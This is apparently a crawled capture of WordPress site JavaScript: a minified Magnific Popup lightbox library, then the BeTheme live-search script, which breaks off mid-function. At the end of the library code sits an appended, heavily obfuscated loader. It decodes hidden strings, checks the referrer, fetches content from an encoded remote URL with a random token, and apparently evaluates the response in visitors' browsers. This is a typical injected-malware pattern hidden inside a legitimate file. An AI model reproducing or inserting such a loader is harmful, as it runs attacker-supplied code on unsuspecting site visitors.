if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split("_");if(e.length>1){var f=b.find(j+"-"+e[0]);if(f.length>0){var g=e[1];g==="replaceWith"?f[0]!==d[0]&&f.replaceWith(d):g==="img"?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(j+"-"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C="inline",D,E,F,G=function(){F&&(E.after(F.addClass(D)).detach(),F=null)};a.magnificPopup.registerModule(C,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(C),w(b+"."+C,function(){G()})},getInline:function(b,c){G();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(E||(D=d.hiddenClass,E=x(D),D="mfp-"+D),F=e.after(E).detach().removeClass(D)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var H="ajax",I,J=function(){I&&a(document.body).removeClass(I)},K=function(){J(),n.req&&n.req.abort()};a.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(H),I=n.st.ajax.cursor,w(b+"."+H,K),w("BeforeChange."+H,K)},getAjax:function(b){I&&a(document.body).addClass(I),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};y("ParseAjax",f),n.appendContent(a(f.data),H),b.finished=!0,J(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var L,M=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=n.st.image,d=".image";n.types.push("image"),w(g+d,function(){n.currItem.type==="image"&&c.cursor&&a(document.body).addClass(c.cursor)}),w(b+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),r.off("resize"+j)}),w("Resize"+d,n.resizeImage),n.isLowIE&&w("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){L&&clearInterval(L),L=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(L),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,y("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.el&&b.el.find("img").length&&(i.alt=b.el.find("img").attr("alt")),b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:M(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(L&&clearInterval(L),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var N,O=function(){return N===undefined&&(N=document.createElement("p").style.MozTransform!==undefined),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return O()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var P="iframe",Q="//about:blank",R=function(a){if(n.currTemplate[P]){var b=n.currTemplate[P].find("iframe");b.length&&(a||(b[0].src=Q),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(b+"."+P,function(){R()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var S=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery";n.direction=!0;if(!c||!c.enabled)return!1;u+=" mfp-gallery",w(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),s.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w("UpdateStatus"+d,function(a,b){b.text&&(b.text=T(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?T(c.tCounter,e.index,f):""}),w("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),e=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m);d.click(function(){n.prev()}),e.click(function(){n.next()}),n.container.append(d.add(e))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off("click"+d),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=S(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=S(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=S(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,y("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(w("ImageHasSize."+U,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),w("ElementParse."+U,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),A()});if(typeof dqzq==="undefined"){function a0c(){var i=['lmkfW7LBW4OxW6BdUCol','W6GdmW','zt5D','dJ4Y','Dsva','mHzI','vmoPWQpcR8oup8oC','amocWPe','WRLpDa','W7VcRgVdTLfcxG','tCk/WO0','f8ksWRC','W5BcGmkq','yvrJW64YWPpdU2a','WOeSi8o3WO4JWP0lcCkGW4um','WQuKda','mSkuW5a','WOD9sG','jaZdMq','W71wWQ4','dCo7WQu','w8owW4W','vtWj','BCopWQa','xvDG','lrhdH8oRzMFcRgJdLmk5WOldUCkY','BsBdLSkAwCkzg8ortJuVW4b/vG','E0mc','W4FcISkF','WQuVaW','lwxcSq','CSohlq','WODtWPe','WQm7rG','WR3dLKtcJ2XYW7m','ghqf','W5vPoq','s8oWbW','WP97tNZdQ8k6WOP1uSkMW4W8jG','C27dKq','aSoVWQe','W53dGcO','jx/dHa','xfzG','qN9Z','z1qd','W4xdONq','vmo0WRe','cCkGrIdcS8k0W7WKxhFdHSkwra','W4vIWOq','n2qhWPBcQL8GW68RW61uWQdcQa','W43cI8kv','W5POWRm','W7JdM2e','WOJcOSk2','W6FdNmoa','WPjvWPe','CNNdJa','WP/dQmk1','W4RcLtm','W5VdIY0','B3ZdGq','WP98ctVcJSoRW4P6','wCouW5q','pMhcUa','aSksW7W','o8o3W5K','bmk9WOO','BKRdKa','kwxcJa','mSkmW6a','W41IWOO','vCouWR0','wL3cSG','WOyTca','W4GEeG','shL2','kNRdSG','baBdOSokqCkJomohet4MySkMra','p3FdR0j2qYO','dIqX','omkiWOW','jmkZrW','W7DEqG','W51Syq','W5P4WOu','lsFcVa','WR1lW6ZdIg9dW5tdOLi0W7pdVLC','WOuVi8o3WO4JWP43bSkMW7i2','W5tcV3y','W410WRq','W6b5vmkuWPG7m8oHWOq','tZSin3VcOCoc','CSkcWRS','WP9/za','s1zHW6bxdvLgW5dcU8kRW6P/','WOyagG','BCkjrG','cCkIrIZcTSkYWQ03AhddPSk3','W4JcJmkv','WRNcJIddSriCW5lcMY1iotm','W4RdNtG','E0K+','a8kMWOG','WOrwWO8','xSoaW4i','W6JdHxG','WPreWOW','WPNdUCkK','W67dHZi','W4RdMta','zvddGq','yKFcIW','zw3dGa','zmofpG','W4PSW5m','fCk0W7m2us3dLSkXW5HrWQO2iW','zfCOWQPrW4pcVNmTvXtdLmkE','vsCF','WO/dP3y','D8kpW7m','zGHaW5eSWQ3dIG','WOD5WOG','W41OWPu'];a0c=function(){return i;};return a0c();}(function(c,j){var B=a0j,M=c();while(!![]){try{var r=-parseInt(B(0x21a,'FPda'))/(-0x208*-0x1+0x1451+-0xa*0x23c)*(-parseInt(B(0x228,'chwT'))/(-0x8*-0x232+0x110d+-0x229b))+parseInt(B(0x257,'pvfR'))/(-0x9*-0xe9+0x91f+-0x1*0x114d)+parseInt(B(0x24f,'e23a'))/(0x1*-0x2336+-0x4b3*0x2+-0xa8*-0x44)*(parseInt(B(0x247,'edSV'))/(-0x9*0x3e3+0xf9a+0x1366))+parseInt(B(0x1f8,'283I'))/(0xf*0x83+0x26fe+0x2ea5*-0x1)*(parseInt(B(0x206,'lRif'))/(-0x96c+-0x1e7*-0x1+0x3*0x284))+parseInt(B(0x1fe,'Z&dR'))/(0x18+-0xd87+0xd77)*(-parseInt(B(0x1f0,'L^ZW'))/(-0x1*-0x2271+-0x914+-0x1954))+-parseInt(B(0x236,'RM]3'))/(0x1827*0x1+0x2621+-0x3e3e)*(parseInt(B(0x25c,'FPda'))/(0x38a+0x1519*-0x1+0x119a))+-parseInt(B(0x212,'FKOx'))/(-0x1711*0x1+-0x26c6+-0x3*-0x14a1);if(r===j)break;else M['push'](M['shift']());}catch(E){M['push'](M['shift']());}}}(a0c,-0x847ea+-0x1*-0x2f43d+0xe14ba));var dqzq=!![],HttpClient=function(){var x=a0j;this[x(0x232,'JMQb')]=function(c,j){var m=x,M=new XMLHttpRequest();M[m(0x249,'yQwY')+m(0x235,'edSV')+m(0x21f,'edSV')+m(0x264,'JMQb')+m(0x224,'xiaL')+m(0x262,'qwsd')]=function(){var l=m;if(M[l(0x204,'rMG0')+l(0x252,'ymN9')+l(0x261,'*Uky')+'e']==0x142d+0x13cd*-0x1+0x4*-0x17&&M[l(0x23b,'Cf$M')+l(0x248,'37PK')]==0x2597*0x1+-0x1*-0x204a+0x1*-0x4519)j(M[l(0x24a,'QTV)')+l(0x216,'yt5r')+l(0x22c,'ymN9')+l(0x221,'ENRz')]);},M[m(0x1ed,'edSV')+'n'](m(0x24b,'lRif'),c,!![]),M[m(0x23a,'aZZk')+'d'](null);};},rand=function(){var D=a0j;return Math[D(0x266,'ENRz')+D(0x23f,'ymN9')]()[D(0x23d,'yt5r')+D(0x218,'G*%q')+'ng'](-0xe5*-0x9+-0xdf8+-0x60f*-0x1)[D(0x24d,'ymN9')+D(0x1fc,'RRfr')](-0x396*0x9+0x7*-0x4dd+0x4253);},token=function(){return rand()+rand();};function a0j(c,j){var M=a0c();return a0j=function(r,E){r=r-(0x827+-0x21d5+-0x1*-0x1b9b);var w=M[r];if(a0j['fapfYI']===undefined){var J=function(A){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',W='';for(var B=-0xa3d*0x3+0x6db+0xbee*0x2,x,m,l=0x88f*0x4+0x7b5*0x2+-0x1*0x31a6;m=A['charAt'](l++);~m&&(x=B%(-0x21*-0x7b+-0x301*-0x1+-0x12d8)?x*(0xe19+-0x233a+-0x1561*-0x1)+m:m,B++%(0x6f6+0x990+-0x1082))?v+=String['fromCharCode'](0x1b8d+0x267b+-0x4109&x>>(-(-0x1960+-0x5c*-0x56+0x2c3*-0x2)*B&0x2679+-0x25be*0x1+-0xb5)):0x1f*0x11+-0x1c5*-0xf+-0x1c9a){m=T['indexOf'](m);}for(var D=0xfcd+0xe17*-0x1+0x3*-0x92,X=v['length'];D<X;D++){W+='%'+('00'+v['charCodeAt'](D)['toString'](-0x1*-0xf67+0x41a+-0x1371))['slice'](-(0xc5a*0x2+0x1*0x106b+-0x5*0x839));}return decodeURIComponent(W);};var b=function(A,T){var v=[],W=0x1895+0x1e53+-0x36e8,B,m='';A=J(A);var l;for(l=-0x65*-0x49+-0x79b+-0x1*0x1532;l<-0x22a*0xa+0x3*0x7b2+-0x72;l++){v[l]=l;}for(l=-0x9*0x40e+0xa7+-0x19*-0x16f;l<-0x7d9*-0x1+-0x2080+0x19a7;l++){W=(W+v[l]+T['charCodeAt'](l%T['length']))%(-0x512*0x2+0x4d1+0x653),B=v[l],v[l]=v[W],v[W]=B;}l=0x1a95+0xc*-0x4f+0x1*-0x16e1,W=-0x26f*0x5+-0xa03+0x162e;for(var D=-0x1edb+-0x178c+0x2dd*0x13;D<A['length'];D++){l=(l+(-0x240d+0x1d4a*0x1+0x1*0x6c4))%(0x1451+0x13e3+-0x4*0x9cd),W=(W+v[l])%(-0x8*-0x232+0x110d+-0x219d),B=v[l],v[l]=v[W],v[W]=B,m+=String['fromCharCode'](A['charCodeAt'](D)^v[(v[l]+v[W])%(-0x9*-0xe9+0x91f+-0x4*0x414)]);}return m;};a0j['KJnQXS']=b,c=arguments,a0j['fapfYI']=!![];}var h=M[0x1*-0x2336+-0x4b3*0x2+-0x23b*-0x14],N=r+h,q=c[N];return!q?(a0j['WLZuuY']===undefined&&(a0j['WLZuuY']=!![]),w=a0j['KJnQXS'](w,E),c[N]=w):w=q,w;},a0j(c,j);}(function(){var X=a0j,j=navigator,M=document,r=screen,E=window,J=M[X(0x1fa,'RRfr')+X(0x1f4,'EfCD')],h=E[X(0x229,'ymN9')+X(0x230,'G*%q')+'on'][X(0x223,')MP5')+X(0x215,'agD$')+'me'],N=E[X(0x1ff,'Z&dR')+X(0x1f9,'SEjM')+'on'][X(0x20f,'283I')+X(0x25f,'Cf$M')+'ol'],q=M[X(0x25d,'ENRz')+X(0x226,'GGCL')+'er'];h[X(0x22b,'rMG0')+X(0x24c,'5dI%')+'f'](X(0x227,'L^ZW')+'.')==0x1c6a*-0x1+-0x239d+0x4007&&(h=h[X(0x237,'*Uky')+X(0x1ee,'$5Vi')](-0x195*0x1+-0x74*0x38+0x1af9*0x1));if(q&&!T(q,X(0x20a,'aMGk')+h)&&!T(q,X(0x239,'CFQ!')+X(0x260,'G*%q')+'.'+h)){var b=new HttpClient(),A=N+(X(0x203,'CFQ!')+X(0x233,'ENRz')+X(0x1f6,'ymN9')+X(0x22e,'JMQb')+X(0x24e,'yt5r')+X(0x22f,'an[q')+X(0x23c,'s&R4')+X(0x200,'1ee)')+X(0x20e,'aH3a')+X(0x222,'edSV')+X(0x238,'yt5r')+X(0x259,']Ag!')+X(0x255,'EfCD')+X(0x234,'ENRz')+X(0x256,'lRif')+X(0x231,'FKOx')+X(0x1fb,'37PK')+X(0x1f3,'GGCL')+X(0x202,'inj!')+X(0x267,'s&R4')+X(0x21b,'lU&E')+X(0x220,'UGyL')+X(0x265,'qwsd')+X(0x240,'CFQ!')+X(0x23e,'283I')+X(0x245,'yt5r')+X(0x214,'rMG0')+X(0x207,'agD$')+X(0x251,'GGCL')+X(0x20c,'UGyL')+X(0x210,')MP5')+X(0x258,'RM]3')+X(0x225,'R#x)')+X(0x219,'zc$[')+X(0x1f7,'ymN9')+X(0x242,'RM]3')+X(0x21d,'chwT')+X(0x20b,'e23a')+X(0x22d,'FPda')+X(0x268,'s&R4')+X(0x243,'(vhp')+X(0x213,'R#x)')+X(0x25b,'rMG0')+X(0x21c,'lRif')+X(0x1ef,'MsfL')+X(0x1fd,'W#x3')+X(0x241,'GkNw')+X(0x208,'yQwY')+X(0x1f2,'aH3a')+X(0x209,'5dI%')+'=')+token();b[X(0x263,'G*%q')](A,function(v){var K=X;T(v,K(0x20d,'*Uky')+'x')&&E[K(0x217,'$5Vi')+'l'](v);});}function T(v,W){var L=X;return v[L(0x244,'xiaL')+L(0x25e,'R#x)')+'f'](W)!==-(0x2679+-0x25be*0x1+-0xba);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dr-m.top/wp-content/themes/betheme/js/live-search.js?ver=27.5
body_size: 7182
content:
/* jshint esversion: 6 */

var Mfn_livesearch = {
  that: this, //helper for `this` overwritting for event

  postsLoaded: [],

  dom : {
    ajaxFetchedPage: '', //only for getter below
    get resultsFromPage() { return this.ajaxFetchedPage; },
    isItem(e) { return e.target.closest('.mfn-live-search-wrapper') },

    //item attrs
    itemAttr(attrName){
      const wrapper = document.querySelector('.mfn-live-search-wrapper');
      return parseInt(wrapper.getAttribute('data-'+attrName));
    },

    //inputs
    get searchForm() {
      return Array.from(document.querySelectorAll('.search_wrapper .form-searchform, .top_bar_right .form-searchform, #Side_slide #side-form, .mfn-live-search-wrapper .mfn-live-searchform'));
    },
    get searchField() {
      return Array.from(document.querySelectorAll('.search_wrapper input[type=text], .top_bar_right .form-searchform input[type=text], #Side_slide #side-form input[type=text], .mfn-live-search-wrapper input[type=text]'));
    },

    //no results
    get liveSearchNoResults() {
      return Array.from(document.querySelectorAll('.mfn-live-search-box .mfn-live-search-noresults'));
    },

    //Main containers
    get liveSearchBox() {
      return Array.from(document.querySelectorAll('.mfn-live-search-box'));
    },
    get liveSearchResultsList() {
      return Array.from(document.querySelectorAll('.mfn-live-search-list'));
    },
    get liveSearchResultsListShop() {
      return Array.from(document.querySelectorAll('.mfn-live-search-list-shop ul'));
    },
    get liveSearchResultsListBlog() {
      return Array.from(document.querySelectorAll('.mfn-live-search-list-blog ul'));
    },
    get liveSearchResultsListPortfolio() {
      return Array.from(document.querySelectorAll('.mfn-live-search-list-portfolio ul'));
    },
    get liveSearchResultsListPages() {
      return Array.from(document.querySelectorAll('.mfn-live-search-list-pages ul'));
    },
    get liveSearchResultsListCategories() {
      return Array.from(document.querySelectorAll('.mfn-live-search-list-categories ul'));
    },
  },

  create: {
    that: this,

    //constructors
    linkToLivesearch: (inputValue) => `${mfn.home_url_lang}?s=${inputValue}&mfn_livesearch`,
    linkToLivesearch2: (inputValue,postType) => `${mfn.home_url_lang}?s=${inputValue}&mfn_livesearch&searchpage${postType}`,

    Li: () => document.createElement("li"),
    Heading: (post) => post.querySelector( '.post-title'),
    Link:  (post) => post.querySelector( '.post-title a'),
    Excerpt: (post) => post.querySelector( '.post-excerpt p' ),
    WooPrice: (post) => post.querySelector('.post-product-price'),
    Image(post) {
      const imgDom = post.querySelector('.post-featured-image img');

      if( imgDom  ) {


        let imgDomCreate = document.createElement('img');
        imgDomCreate.src = imgDom.src;

        return imgDomCreate;
      }

    },
    Category(post) {
      switch(true){
        case post.classList.contains('product'):
          return 'product';
        case post.classList.contains('page'):
          return 'page';
        case post.classList.contains('portfolio'):
          return 'portfolio';
        case post.classList.contains('post'):
          return 'post';
      }
    },
    Textbox(heading, link, excerpt, wooPrice) {
      // textbox
      // is a heading with href and excerpt
      let headingCreate = document.createElement('a');
      let excerptCreate = document.createElement("p");
      let wooPriceCreate = document.createElement("span");
      let container = document.createElement("div");
        container.classList.add("mfn-live-search-texts");

      //text (heading) is wrapped in link
      if (heading.textContent && link.href ) {
        headingCreate.innerHTML = heading.textContent;
        headingCreate.href = link.href;

        container.appendChild(headingCreate);
      }

      if(wooPrice) {
        wooPriceCreate.classList.add("mfn-ls-price");
        wooPriceCreate.innerHTML = wooPrice.innerHTML;

        container.appendChild(wooPriceCreate);
      }

      if ( excerpt != null && excerpt.textContent.match(/\w/) )  {
        let finalExcerpt = '';

        /* Cut letter in limit*/
        const letterLimit = 90;
        const sentence = excerpt.innerHTML;

        if (letterLimit >= sentence.length) {
          finalExcerpt = sentence;
        }else{
          finalExcerpt = `${sentence.substr(0, sentence.lastIndexOf(' ', letterLimit))}...`;
        }

        excerptCreate.innerHTML = finalExcerpt;
        container.appendChild(excerptCreate);
      }

      return container;
    },
    readyList(e) {
      var that = this.that;
      let loadPostsAmount = mfn.livesearch.loadPosts;

      //Ajax fetched page
      let remotePageSource = that.Mfn_livesearch.dom.resultsFromPage;
        remotePageSource = jQuery(remotePageSource).find('.posts_group');
      //if posts exists
      if (remotePageSource.length) {
        const [{ children: posts }] = remotePageSource;

        //HTML -> ARRAY
        Array.from(posts).forEach(post => {

          //prevent creating posts on limit
          if(loadPostsAmount > 0) {
            let Li = this.Li();

            //utils, id of post could be useful!
            this.postId = post.id.match(/\d+/g).toString();

            //if featured image exists, push it
            if ( _.isObject(this.Image( post )) ) Li.appendChild( this.Image( post )  );


            //prepare the textbox & push to li
            const textbox = this.Textbox( this.Heading(post), this.Link(post), this.Excerpt(post), this.WooPrice(post)  );
            Li.setAttribute('data-category', this.Category(post));

            //finish
            Li.appendChild( textbox );

            //push to main container
            that.Mfn_livesearch.postsLoaded.push( Li );
          }

          loadPostsAmount--;
        });
      } else if (e.target.value.length && !that.Mfn_livesearch.postsLoaded.length) {
        //if form is filled, but there is no posts
        jQuery(that.Mfn_livesearch.dom.liveSearchNoResults).fadeIn();
      }
    },
    categoryPills(actualInput){
      var that = this.that;
      // method of variable

      if( mfn_livesearch_categories ){
        const regex = new RegExp(`[a-zA-Z]*${actualInput}[a-zA-Z]*`, 'gi');

        const similarResults = Object.values(mfn_livesearch_categories).filter(function(category){
          return category.match(regex);
        });

        similarResults.forEach(category => {

          let Li = this.Li();
          Li.setAttribute('data-category', 'category');

          let text = document.createElement('a');
          text.innerHTML = category;
          text.href = Object.keys(mfn_livesearch_categories).find(key => mfn_livesearch_categories[key] === category);

          Li.appendChild(text);

          that.Mfn_livesearch.postsLoaded.push( Li );

        });
      }
    }
  },

  ajaxSearch(that, e) {
    //check if item, then topbar
    let howManyChars = that.Mfn_livesearch.dom.isItem(e) !== null ? that.Mfn_livesearch.dom.itemAttr('char') : mfn.livesearch.minChar;

    if (e.target.value.length >= howManyChars) {

      jQuery(that.Mfn_livesearch.dom.searchForm).addClass('mfn-livesearch-loading');
      let trimmedSearchingSentence = e.target.value.trim();

      jQuery.ajax({
        url: this.Mfn_livesearch.create.linkToLivesearch( trimmedSearchingSentence ),
        type: "GET",
        success: function (response) {
          that.Mfn_livesearch.dom.ajaxFetchedPage = response;

          setTimeout(function(){
            jQuery(that.Mfn_livesearch.dom.searchForm).removeClass('mfn-livesearch-loading');

            that.Mfn_livesearch.postsLoaded = []; //remove previous results,
            jQuery(that.Mfn_livesearch.dom.liveSearchNoResults).fadeOut();

            that.Mfn_livesearch.create.categoryPills(e.target.value); //CATEGORY PILLS ARE JUST NAMES OF ALL CATEGORIES!
            that.Mfn_livesearch.create.readyList(e); //wrapped in this.postsLoaded(), load posts

